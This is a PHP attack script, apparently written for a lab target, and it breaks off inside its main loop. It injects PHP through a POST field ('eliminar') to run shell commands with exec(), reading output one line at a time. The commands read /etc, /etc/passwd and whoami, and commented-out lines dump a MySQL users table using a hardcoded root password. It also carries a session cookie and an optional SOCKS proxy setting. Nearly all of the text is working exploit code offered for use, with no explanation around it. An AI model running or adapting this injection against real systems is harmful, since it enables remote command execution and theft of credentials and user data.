 $url ="http://192.168.1.49/fileinclusion/comentarios.php";
$cookie="PHPSESSID=d6bavdbd54ggdr9eeu2al60lf0";
$ch = curl_init($url);
curl_setopt ($ch, CURLOPT_POST, 1);
curl_setopt ($ch, CURLOPT_RETURNTRANSFER, TRUE);
curl_setopt ($ch, CURLOPT_COOKIE, $cookie);
######## CONFIGURAR PROXY #############
/*
$proxy = "localhost:9150";
curl_setopt($ch, CURLOPT_PROXY, $proxy);
curl_setopt($ch, CURLOPT_PROXYTYPE, CURLPROXY_SOCKS5);
*/
######## CONFIGURAR COMANDO #############
#$comando="mysql -u root --password=T3st@ITU --execute=\'use privacidadDB;select * from usuarios;\'";
#$comando="mysql -u root --password=T3st@ITU --execute=\'use privacidadDB;show tables;\'";
$comando="ls /etc";
$cont1=0;
######## INICIO DE EJECUACION #############
for ($i=1; $i <= 2000; $i++){
$varpost= "eliminar=';print(exec('".$comando." | sed -n ".$i."p'));\$a='";
//$varpost= "eliminar=';print(exec('cat /etc/passwd | sed -n ".$i."p'));\$a='";
//$varpost= "eliminar=';print(exec('whoami'));\$a='&x=12&y=12";
curl_setopt ($ch, CURLOPT_POSTFIELDS,$varpost);
$response=curl_exec($ch);